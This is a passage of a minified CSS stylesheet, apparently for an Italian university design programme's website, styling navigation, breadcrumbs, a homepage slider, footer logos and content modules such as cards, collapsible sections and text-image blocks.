li:hover{border-top:1px solid #fff;border-bottom:1px solid #fff}.site-navigation .dropdown-navigation div>ul>li.visible-dropdown{display:block}.site-navigation .dropdown-navigation ul{padding:0;margin:0}.site-navigation .dropdown-navigation ul li a{color:#fff}.site-navigation .dropdown-navigation>.menu-unirsm-container>ul>li>a{display:none}.mobile-navigation .collapse-container ul{margin:0;padding:1.875rem .9375rem 20vw}.mobile-navigation .collapse-container ul li{list-style:none;border-top:1px solid #fff;padding-top:.46875rem;padding-bottom:1.875rem}.mobile-navigation .collapse-container ul li a{color:#fff}.mobile-navigation .collapse-container ul li ul.sub-menu{padding:0 0 0 2.8125rem;margin:0}.mobile-navigation .collapse-container ul li ul.sub-menu li{list-style:none;border-top:0 solid #fff;padding:0}.mobile-navigation .collapse-container ul li ul.sub-menu li a{color:#fff}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu{padding:0 0 0 4.6875rem;margin:0}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li{list-style:none;border-top:0 solid #fff;padding:0}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{color:#fff}.header-breadcrumbs{margin-bottom:.9375rem}.header-breadcrumbs>p{display:none}.header-breadcrumbs .item{color:#4f4f4f;border:0 solid #4f4f4f;display:inline;background-color:transparent;padding:0;border-radius:100px;margin:0 .3125rem;transition:background-color .1s ease-in-out}.header-breadcrumbs .item a{color:#4f4f4f}.header-breadcrumbs .item:hover{background-color:transparent;border:0 solid #224dff}.header-breadcrumbs .item:hover a{color:#224dff}.header-breadcrumbs .item.item-current{background-color:transparent}.header-breadcrumbs .item.item-current a{color:#4f4f4f}.header-breadcrumbs .item.item-current:hover{background-color:transparent;border:0 solid #4f4f4f}.header-breadcrumbs .item.item-current:hover a{color:#4f4f4f}.header-breadcrumbs .item:first-child{margin-left:0}.header-breadcrumbs .separator{margin-left:.3125rem;margin-right:.3125rem}.header-breadcrumbs .separator .svg,.header-breadcrumbs .separator img{height:10px;margin-bottom:-.125rem}.header-breadcrumbs .separator .svg polygon{fill:#828282}.header-breadcrumbs p{color:#828282;margin-bottom:0}.page-template-template-homepage #content.site-content{padding-top:0}.page-template-template-homepage #content.site-content .homepage-cover{position:relative}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide{padding:0;position:relative}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide img{width:100%;height:calc(100vh - 116px);-o-object-fit:cover;object-fit:cover}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .homepage-slider-gradient{position:absolute;height:100%;width:100%;top:0;left:0;z-index:0;background:#000;background:linear-gradient(180deg,rgba(0,0,0,.4),transparent)}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia{position:absolute;height:100%;width:100%;top:30px;left:30px;z-index:1}@media (max-width:767.98px){.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia{top:15px;left:15px;padding-right:.9375rem}}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia h1{color:#fff;margin:0;font-size:4.5rem;line-height:130%}@media (max-width:767.98px){.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia h1{font-size:3rem}}.page-template-template-homepage #content.site-content .homepage-cover .homepage-cover-bottom{position:absolute;bottom:0;left:0;width:100%;height:auto;display:flex;align-items:center}.page-template-template-homepage #content.site-content .homepage-cover .homepage-cover-bottom a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 auto 1.875rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}#content.site-content{padding-top:0}.archive-description{margin:0;border-bottom:1px solid #224dff;padding:0;background-color:transparent}.archive-description .archive-description-container{padding-bottom:1.875rem}.archive-description .archive-description-container p{line-height:125%;max-width:900px;margin:0 auto}.archive-container{max-width:100%;margin:0 auto 1.875rem}.section-content{padding:0}body.page-template-default .section-content{padding:1.875rem 0 0}@media (max-width:767.98px){body.page-template-default .section-content{padding:.9375rem 0 0}}.single .section-content{padding:.9375rem 0}.single-persona .section-content{padding:.9375rem 2.8125rem}@media (max-width:767.98px){.single-persona .section-content{padding:0 1.875rem .9375rem}}.single-events .section-content,.single-news .section-content{padding:1.875rem 0 .9375rem}.archive-courses-container .section-content{padding:0 .9375rem}@media (max-width:767.98px){.archive-courses-container .section-content{padding:0}}.archive-courses-container .archive-description{margin:1.875rem 0;padding:0}.archive-labs-container .section-content{padding:0}.archive-labs-container .archive-description{margin:1.875rem 0;padding:0}.single-labs .section-content{padding:1.875rem 0 0}.archive-study-plans .section-content{padding:0 1.875rem}@media (max-width:767.98px){.archive-study-plans .section-content{padding:0}}.archive-study-plans .archive-description{margin:1.875rem 0;padding:0}.archive-people .section-content{padding:0 .9375rem}@media (max-width:767.98px){.archive-people .section-content{padding:0}}.archive-people .archive-description{margin:0 0 1.875rem;padding:0}.archive-workshop-editions .section-content{padding:1.875rem .9375rem 0}@media (max-width:767.98px){.archive-workshop-editions .section-content{padding:.9375rem 0 0}}.archive-student-projects .section-content{padding:0}.archive-student-projects .archive-description{margin:0 0 1.875rem}.page-template-template-events .section-content,.page-template-template-research-projects .section-content{padding:0}body.search-results .section-content{padding:0 1.875rem}body.search-results .section-content .search-section-title{border-bottom:1px solid #224dff;margin:3.75rem 0 1.875rem;padding-bottom:.9375rem}body.search-results .single-persona-search{margin-bottom:1.875rem}body.search-results .single-persona-search a{display:flex}body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}body.search-results .single-persona-search .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){body.search-results .single-persona-search .single-persona-meta{padding-right:.9375rem}}body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.site-footer-buttons{position:-webkit-sticky;position:sticky;left:0;bottom:0;padding:0 1.875rem .9375rem;width:100%;display:flex;justify-content:space-between;pointer-events:none;z-index:10}@media (max-width:767.98px){.site-footer-buttons{padding:0 .9375rem .9375rem}}.site-footer-buttons .share-buttons{opacity:0;transition:opacity .1s linear;pointer-events:none}.site-footer-buttons .share-buttons a{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.site-footer-buttons .share-buttons a:hover{color:#fff;background-color:#224dff}.site-footer-buttons .share-buttons.button-visible{opacity:1;pointer-events:all}.site-footer-buttons .back-to-top{opacity:0;transition:opacity .1s linear;pointer-events:none}.site-footer-buttons .back-to-top .back-to-top-button{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.site-footer-buttons .back-to-top .back-to-top-button:hover{color:#fff;background-color:#224dff}.site-footer-buttons .back-to-top.button-visible{opacity:1;pointer-events:all}.site-footer{padding:0 .9375rem}@media (max-width:767.98px){.site-footer{padding:0}}.site-footer .footer-top{padding:.9375rem 0 0}@media (max-width:767.98px){.site-footer .footer-top{padding-bottom:.9375rem}}.site-footer .footer-top .row{margin:0}@media (max-width:767.98px){.site-footer .footer-top .row{margin-left:0!important;margin-right:0!important;display:block!important}}.site-footer .footer-top .footer-logos{display:flex;justify-content:flex-start}@media (max-width:767.98px){.site-footer .footer-top .footer-logos{margin-bottom:.9375rem}}.site-footer .footer-top .footer-logos img{float:left;margin-right:.9375rem}.site-footer .footer-top .footer-logos .logo-unirsm{float:left;position:relative;width:13%;margin-right:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unirsm{width:33.333%}}.site-footer .footer-top .footer-logos .logo-unirsm img{width:100%;margin-top:3vw}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unirsm img{margin-top:7vw;height:15vw}}.site-footer .footer-top .footer-logos .logo-unibo{float:left;position:relative;margin-right:.9375rem;width:25%}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unibo{width:33.333%}}.site-footer .footer-top .footer-logos .logo-unibo img{width:100%;margin-top:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unibo img{height:28vw}}.site-footer .footer-top .footer-logos .logo-iuav{float:left;position:relative;width:15%;margin-right:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav{width:33.333%}}.site-footer .footer-top .footer-logos .logo-iuav img{width:100%;margin-top:3vw}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav img{margin-top:7vw;height:19vw}}.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{position:absolute;left:0;text-align:center;line-height:125%;display:none}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{display:none}}.site-footer .footer-top .footer-logos .logo-iuav:hover .dicitura-iuav{display:inline-block}.site-footer .footer-top .footer-navigation{margin-bottom:2.8125rem}.site-footer .footer-top .footer-navigation .footer-navigation-text{margin-bottom:1.875rem}.site-footer .footer-top .footer-navigation .footer-social{display:flex}.site-footer .footer-top .footer-navigation .footer-social .social-icon{display:inline-block;margin-right:.46875rem}.site-footer .footer-top .footer-navigation .footer-social .social-icon img{width:45px}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form{margin-bottom:.9375rem}}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form .footer-search .search-form{padding:.9375rem 0;border-top:1px solid #fff;border-bottom:1px solid #fff}}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form .footer-search .search-form .search-label{top:15px}}.site-footer .footer-top .footer-menu ul{padding-left:0}.site-footer .footer-top .footer-menu ul li{list-style:none}.site-footer .footer-top .footer-menu ul li a,.site-footer .footer-top .footer-menu ul li a:hover{color:#fff}.site-footer .footer-top .footer-language{margin-left:-.1875rem;display:none}.site-footer .footer-top .footer-language li{list-style:none;padding:0;float:left}.site-footer .footer-top .footer-language li a{color:#fff;padding-left:.3125rem}.site-footer .footer-top .footer-search{margin-top:.9375rem}.site-footer .footer-top .footer-search .searchfield{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-webkit-input-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-ms-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-moz-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield:-ms-input-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .search-label{top:22.5px;width:30px}.site-footer .footer-bottom{padding:.9375rem 0;border-top:1px solid #fff}.site-footer .footer-bottom .footer-copyright{padding-left:0}@media (max-width:767.98px){.site-footer .footer-bottom .footer-copyright{margin-bottom:.9375rem;padding-left:.9375rem}}.site-footer .footer-bottom .row{margin:0}@media (max-width:767.98px){.site-footer .footer-bottom .row{margin-left:0!important;margin-right:0!important;display:block!important}}.site-footer .footer-bottom .footer-bottom-navigation a{color:#fff}.site-footer .footer-bottom .footer-bottom-navigation p:first-child,.site-footer .footer-bottom .footer-bottom-navigation p:last-child{display:none}.single-module-title{position:relative;margin:0 1.875rem 2.8125rem;border-top:1px solid #dcdcdc}@media (max-width:767.98px){.single-module-title{margin:0 .9375rem .9375rem}}.single-module-title h3{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;margin-top:.625rem}.single-module-title .prev-button{position:absolute;height:auto;top:15px;left:0}.single-module-title .prev-button svg{height:20px}.single-module-title .prev-button svg polygon,.single-module-title .prev-button svg rect{fill:#000}.single-module-title .prev-button:hover svg polygon,.single-module-title .prev-button:hover svg rect{fill:#224dff}.single-module-title .next-button{position:absolute;height:auto;top:15px;right:0}.single-module-title .next-button svg{height:20px}.single-module-title .next-button svg polygon,.single-module-title .next-button svg rect{fill:#000}.single-module-title .next-button:hover svg polygon,.single-module-title .next-button:hover svg rect{fill:#224dff}.single-module-button{width:100%;display:flex;justify-content:center;margin-top:.9375rem;margin-bottom:.9375rem}.single-module-button a{display:inline-block;background-color:#224dff;padding:.125rem .9375rem;color:#fff;border-radius:100px;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-module-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-title{border-bottom:1px solid #224dff;margin:3.75rem 1.875rem 1.875rem}@media (max-width:767.98px){.module-title{margin:1.875rem .9375rem .9375rem}}.module-title h1{font-family:font,Helvetica,Arial,sans-serif;margin-top:0}.module-text{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-text{padding:0 .9375rem;margin-bottom:.9375rem}}.module-text img{width:100%}.module-text h3{margin-bottom:1.875rem}@media (max-width:767.98px){.module-text h3{margin-bottom:.9375rem}}.module-text .single-module-button{justify-content:start}.module-images{margin-bottom:1.875rem}.module-images .slider-container{max-height:60vh}@media (max-width:767.98px){.module-images .slider-container{max-height:100%}}@media (max-width:767.98px){.module-images .slider-container .prev-button{left:15px}}@media (max-width:767.98px){.module-images .slider-container .prev-button img{width:30px!important;max-width:30px!important}}@media (max-width:767.98px){.module-images .slider-container .next-button{right:15px}}@media (max-width:767.98px){.module-images .slider-container .next-button img{width:30px!important;max-width:30px!important}}.module-images .slider-container img{width:100%;max-width:calc(50% - 50px);margin:0 auto;height:60vh}@media (max-width:767.98px){.module-images .slider-container img{height:auto;width:calc(100% - 30px);max-width:100%}}.module-images .slider-container .image-caption{padding:.9375rem 1.875rem}@media (max-width:767.98px){.module-images .slider-container .image-caption{padding:.9375rem 2.8125rem}}@media (max-width:767.98px){.module-images .slider-container .image-caption p{margin-bottom:0;text-align:center}}.module-images .slider-container.fullscreen-slider{max-height:none}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider{max-height:100%}}.module-images .slider-container.fullscreen-slider.immagine-non-croppata .next-button,.module-images .slider-container.fullscreen-slider.immagine-non-croppata .prev-button,.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slick-dots{display:none}.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slider .single-slide img{height:auto;max-height:100%;max-width:100%;width:100%;-o-object-fit:contain;object-fit:contain}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slider .single-slide img{height:auto;max-height:100%}}.module-images .slider-container.fullscreen-slider .prev-button{left:30px;height:20px;bottom:unset;top:calc(80vh + 20px)}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .prev-button{left:15px;bottom:unset;top:calc(50vh + 20px)}}.module-images .slider-container.fullscreen-slider .prev-button img{width:30px!important;max-width:30px!important}.module-images .slider-container.fullscreen-slider .next-button{right:30px;height:20px;bottom:unset;top:calc(80vh + 20px)}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .next-button{right:15px;bottom:unset;top:calc(50vh + 20px)}}.module-images .slider-container.fullscreen-slider .next-button img{width:30px!important;max-width:30px!important}.module-images .slider-container.fullscreen-slider .slider{max-height:none}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider{max-height:100%}}.module-images .slider-container.fullscreen-slider .slider .single-slide img{height:80vh;max-height:80vh;max-width:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider .single-slide img{height:50vh;max-height:50vh;max-height:100%}}.module-images .slider-container.fullscreen-slider .slider .slick-dots{position:absolute;top:calc(80vh - 60px);margin-top:0;margin-bottom:.9375rem}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider .slick-dots{position:absolute;top:calc(50vh - 45px)}}.prev-button{left:calc(16.666% - 30px);z-index:1}.prev-button img{height:20px;max-width:100%!important}.next-button{right:calc(16.666% - 30px);z-index:1}.next-button img{height:20px;max-width:100%!important}.module-big-text{margin:0 1.875rem 1.875rem;padding:0;border-bottom:1px solid #224dff;border-top:1px solid #224dff}@media (max-width:767.98px){.module-big-text{margin:0 .9375rem .9375rem}}.module-big-text.color-black{border-bottom:0 solid #224dff;border-top:0 solid #224dff}.module-big-text.color-black h2{color:#000}.module-big-text h2{color:#224dff;font-size:"font",Helvetica,Arial,sans-serif;line-height:125%;margin:.625rem 0 .9375rem}.module-attachments{max-width:1440px;margin:0 auto}.module-attachments .attachments-box{background-color:#f2f2f2;padding:.9375rem 0;border-radius:20px}@media (max-width:767.98px){.module-attachments .attachments-box{margin:.9375rem}}.module-attachments .attachments-box .attachments-box-title h4{margin-top:0;margin-bottom:0}.module-attachments .attachments-box .attachments-box-text p{margin-top:1.875rem;margin-bottom:0}@media (max-width:767.98px){.module-attachments .attachments-box .attachments-box-text p{margin-top:.9375rem}}.module-attachments .attachments-box .attachments-box-text p:first-child,.module-attachments .attachments-box .attachments-box-text p:last-child{display:none}@media (max-width:767.98px){.module-attachments .attachments-box .attachments-box-link{padding-top:.9375rem}}.module-attachments .attachments-box .attachments-box-link a{display:inline-block;background-color:transparent;padding:.3125rem .9375rem;color:#224dff;border:1px solid #224dff;border-radius:100px;margin:.3125rem .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-attachments .attachments-box .attachments-box-link a:hover{color:#fff;border:1px solid #224dff;background-color:#224dff}.module-buttons{margin:1.875rem;display:flex;justify-content:center}@media (max-width:767.98px){.module-buttons{margin:1.875rem .9375rem;flex-wrap:wrap}}.module-buttons a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 .9375rem .625rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}@media (max-width:767.98px){.module-buttons a{margin:0 .46875rem .625rem}}.module-collapse{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-collapse{padding:0 .9375rem}}.module-collapse .single-collapse{border-top:1px solid #dcdcdc;padding:.625rem 25% .625rem 0;position:relative;transition:all .1s ease-in-out}@media (max-width:767.98px){.module-collapse .single-collapse{padding:.625rem 0}}.module-collapse .single-collapse a{margin-bottom:0;display:block;color:#000}.module-collapse .single-collapse a h4{margin:0;line-height:125%}.module-collapse .single-collapse a p{margin:0;display:block;width:100%}.module-collapse .single-collapse a .collapse-icon{position:absolute;top:13px;right:0}.module-collapse .single-collapse a .collapse-icon img,.module-collapse .single-collapse a .collapse-icon svg{height:20px}.module-collapse .single-collapse a .collapse-icon svg polygon,.module-collapse .single-collapse a .collapse-icon svg rect{fill:#000}.module-collapse .single-collapse a:hover{color:#224dff}.module-collapse .single-collapse a:hover svg polygon,.module-collapse .single-collapse a:hover svg rect{fill:#224dff}.module-collapse .single-collapse:last-child{border-bottom:1px solid #dcdcdc}.module-collapse .single-collapse .collapse-container .collapse-wrapper{padding:.9375rem 0}.module-collapse .single-collapse.opened-collapse,.module-collapse .single-collapse:hover{border-top:1px solid #224dff}a[data-toggle=collapse][aria-expanded=false] .plus-icon{display:block}a[data-toggle=collapse][aria-expanded=false] .minus-icon{display:none}a[data-toggle=collapse][aria-expanded=true]{color:#224dff}a[data-toggle=collapse][aria-expanded=true] .plus-icon{display:none}a[data-toggle=collapse][aria-expanded=true] .minus-icon{display:block}a[data-toggle=collapse][aria-expanded=true] svg polygon,a[data-toggle=collapse][aria-expanded=true] svg rect{fill:#224dff}.module-cards{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}.module-cards .single-card{padding:.9375rem}@media (max-width:767.98px){.module-cards .single-card{padding:.9375rem 0 0}}.module-cards .single-card .card-wrapper{background-color:#f2f2f2;padding:.9375rem 0 2.8125rem;height:100%;position:relative;border-radius:20px}@media (max-width:767.98px){.module-cards .single-card .card-wrapper{padding-bottom:3.75rem}}.module-cards .single-card .card-wrapper h4{margin-top:0;margin-bottom:.9375rem;padding:0 .9375rem}.module-cards .single-card .card-wrapper p{margin-bottom:.9375rem;padding:0 .9375rem}.module-cards .single-card .card-wrapper a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;position:absolute;bottom:0;margin:0 auto .9375rem .9375rem}.module-cards .single-card .card-wrapper img{width:100%}.module-text-image .sub-module-text-image{margin-bottom:1.875rem;padding-left:1.875rem}.module-text-image .sub-module-text-image .sub-module-text-image-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-text-image .sub-module-text-image-mobile{display:block}}.module-text-image .sub-module-text-image .sub-module-text-image-desktop{display:block}@media (max-width:767.98px){.module-text-image .sub-module-text-image .sub-module-text-image-desktop{display:none}}@media (max-width:767.98px){.module-text-image .sub-module-text-image{padding-left:.9375rem}}.module-text-image .sub-module-text-image img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image img{height:auto;padding-right:.9375rem}}.module-text-image .sub-module-text-image h1,.module-text-image .sub-module-text-image h2,.module-text-image .sub-module-text-image h3,.module-text-image .sub-module-text-image h4,.module-text-image .sub-module-text-image h5,.module-text-image .sub-module-text-image h6,.module-text-image .sub-module-text-image p{margin:0;padding-left:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image h1,.module-text-image .sub-module-text-image h2,.module-text-image .sub-module-text-image h3,.module-text-image .sub-module-text-image h4,.module-text-image .sub-module-text-image h5,.module-text-image .sub-module-text-image h6,.module-text-image .sub-module-text-image p{padding-top:.9375rem;padding-right:.9375rem;padding-left:0;margin-bottom:.9375rem}}.module-text-image .sub-module-text-image p{line-height:125%;padding-right:1.875rem;padding-left:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image p{padding-right:.9375rem}}.module-text-image .sub-module-text-image.relative-height img{height:100%;position:relative}.module-text-image .sub-module-image-text{margin-bottom:1.875rem}.module-text-image .sub-module-image-text img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-image-text img{height:auto}}.module-text-image .sub-module-image-text h1,.module-text-image .sub-module-image-text h2,.module-text-image .sub-module-image-text h3,.module-text-image .sub-module-image-text h4,.module-text-image .sub-module-image-text h5,.module-text-image .sub-module-image-text h6,.module-text-image .sub-module-image-text p{margin:0;padding-right:1.875rem}@media (max-width:767.98px){.module-text-image .sub-module-image-text h1,.module-text-image .sub-module-image-text h2,.module-text-image .sub-module-image-text h3,.module-text-image .sub-module-image-text h4,.module-text-image .sub-module-image-text h5,.module-text-image .sub-module-image-text h6,.module-text-image .sub-module-image-text p{padding-top:.9375rem;padding-right:.9375rem;padding-left:.9375rem;margin-bottom:.9375rem}}.module-text-image .sub-module-image-text p{padding-right:1.875rem;line-height:125%}@media (max-width:767.98px){.module-text-image .sub-module-image-text p{padding-right:.9375rem}}.module-text-image .sub-module-image-text.relative-height img{height:100%;position:relative}.module-text-image .sub-module-image-background-text{margin-bottom:1.875rem}.module-text-image .sub-module-image-background-text .single-module-title{margin-bottom:.9375rem}.module-text-image .sub-module-image-background-text .single-module-title h3{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container{position:relative;display:flex;align-items:center;min-height:calc(85vh - 116px);max-width:100%}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph{position:relative}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph{padding-bottom:0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h1,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h2,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h3,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h4,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h5,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h6,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{z-index:1;color:#fff;padding:0 calc(10vw + 2.8125rem);width:100vw;margin:0 auto;top:0;left:0;line-height:125%}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h1,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h2,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h3,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h4,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h5,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h6,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{line-height:130%;padding:0 1.875rem}}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{padding:.9375rem}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .image-overlay{min-height:calc(85vh - 116px);width:100vw;z-index:-1;background-color:#224dff;opacity:.8;position:absolute}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .image-overlay{height:100%}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;z-index:-2}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button{position:absolute;bottom:0;width:100vw;padding:1.875rem 0;display:flex;justify-content:center;flex-wrap:wrap}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button{padding:.9375rem 0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a{display:inline-block;background-color:transparent;border-radius:100px;padding:.125rem .9375rem;color:#fff;margin:.625rem .9375rem 0;transition:background-color .1s ease-in-out;border:1px solid #fff}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a:hover{background-color:#fff;color:#224dff;border:1px solid #fff}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a:hover p{color:#224dff}.module-text-image .sub-module-box-image{margin-bottom:0}.module-text-image .sub-module-box-image .colored-box-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box-mobile{display:inline-block}}.module-text-image .sub-module-box-image .colored-box-desktop{display:inline-block}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box-desktop{display:none}}.module-text-image .sub-module-box-image .colored-box{padding:1.875rem 1.875rem 1.875rem 2.8125rem;color:#fff}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box{margin-bottom:0;padding:.9375rem 1.875rem}}.module-text-image .sub-module-box-image .colored-box h1{margin-top:0;line-height:125%}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button{position:relative;bottom:0;padding:1.875rem 0}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button{padding:.9375rem 0}}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;margin:.625rem .9375rem 0 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a:hover{background-color:#fff;color:#224dff;border:0 solid #fff}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a:hover p{color:#224dff}.module-text-image .sub-module-box-image .image-box{padding:0}.module-text-image .sub-module-box-image .image-box img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-box-image .image-box img{height:auto;padding-right:.9375rem;position:relative}}.module-text-image .sub-module-image-box{margin-bottom:0}.module-text-image .sub-module-image-box .colored-box-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-image-box 